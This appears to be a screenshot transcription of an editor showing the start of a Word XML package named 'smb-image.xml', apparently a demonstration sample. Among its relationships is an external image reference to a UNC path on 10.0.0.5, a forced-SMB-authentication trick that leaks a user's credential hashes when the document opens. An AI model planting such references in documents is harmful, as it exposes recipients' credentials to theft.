 test.xml (deleted from disk) smb-image.xml ×
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
bad Aa Abl .* 1 of 1
2 <?mso-application progid="Word.Document"?>
3 <pkg:package xmlns:pkg="http://schemas.microsoft.com/office/2006/xmlPackage"><pkg:part pkg:name="/_rels/.rels"
pkg:contentType="application/vnd.openxmlformats-package.relationships+xml" pkg:padding="512"><pkg:xmlData><Relationships
xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="rId3"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/extended-properties"
Target="docProps/app.xml"/><Relationship Id="rId2"
Type="http://schemas.openxmlformats.org/package/2006/relationships/metadata/core-properties"
Target="docProps/core.xml"/><Relationship Id="rId1"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/officeDocument"
Target="word/document.xml"/></Relationships></pkg:xmlData></pkg:part><pkg:part pkg:name="/word/_rels/document.xml.rels"
pkg:contentType="application/vnd.openxmlformats-package.relationships+xml" pkg:padding="256"><pkg:xmlData><Relationships
xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="rId3"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/webSettings" Target="webSettings.xml"/><Relationship
Id="rId2" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/settings"
Target="settings.xml"/><Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/styles"
Target="styles.xml"/><Relationship Id="rId6" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/theme"
Target="theme/theme1.xml"/><Relationship Id="rId5"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/fontTable" Target="fontTable.xml"/><Relationship
Id="rId4" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/image" Target="file:///\\10.0.0.5\bad.jpg"
TargetMode="External"/></Relationships></pkg:xmlData></pkg:part><pkg:part pkg:name="/word/document.xml"